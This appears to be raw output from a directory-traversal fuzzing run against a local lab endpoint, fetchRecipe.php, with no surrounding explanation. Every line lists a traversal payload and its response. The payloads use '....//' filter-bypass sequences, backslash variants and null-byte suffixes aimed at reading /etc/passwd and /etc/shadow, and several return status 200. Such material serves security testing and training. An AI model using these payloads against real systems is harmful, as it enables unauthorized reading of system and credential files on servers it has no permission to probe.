 * FUZZ: ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
[Status: 200, Size: 922, Words: 6, Lines: 20, Duration: 51ms]
| URL | http://localhost/labs/api/fetchRecipe.php?filename=....//....//....//....//....//....//....//....//etc/passwd
* FUZZ: ....//....//....//....//....//....//....//....//etc/passwd
[Status: 200, Size: 922, Words: 6, Lines: 20, Duration: 59ms]
| URL | http://localhost/labs/api/fetchRecipe.php?filename=....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
* FUZZ: ....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
[Status: 200, Size: 922, Words: 6, Lines: 20, Duration: 45ms]
| URL | http://localhost/labs/api/fetchRecipe.php?filename=....//....//....//....//....//....//....//etc/passwd
* FUZZ: ....//....//....//....//....//....//....//etc/passwd
[Status: 200, Size: 922, Words: 6, Lines: 20, Duration: 45ms]
| URL | http://localhost/labs/api/fetchRecipe.php?filename=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....
//....//....//....//....//etc/passwd
* FUZZ: ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
[Status: 200, Size: 170, Words: 20, Lines: 3, Duration: 22ms]
| URL | http://localhost/labs/api/fetchRecipe.php?filename=..\..\..\..\..\..\..\..\..\..\etc\shadow%00
* FUZZ: ..\..\..\..\..\..\..\..\..\..\etc\shadow%00
[Status: 200, Size: 170, Words: 20, Lines: 3, Duration: 26ms]
| URL | http://localhost/labs/api/fetchRecipe.php?filename=\..\..\..\..\..\..\..\..\..\..\etc\shadow%00
* FUZZ: \..\..\..\..\..\..\..\..\..\..\etc\shadow%00
[Status: 200, Size: 170, Words: 20, Lines: 3, Duration: 31ms]
| URL | http://localhost/labs/api/fetchRecipe.php?filename=../../../../../../../../../../../../../../../../../../../../../../etc/shadow%00
* FUZZ: ../../../../../../../../../../../../../../../../../../../../../../etc/shadow%00
[Status: 200, Size: 170, Words: 20, Lines: 3, Duration: 31ms]
| URL | http://localhost/labs/api/fetchRecipe.php?filename=../../../../../../../../../../../../etc/shadow%00
* FUZZ: ../../../../../../../../../../../../etc/shadow%00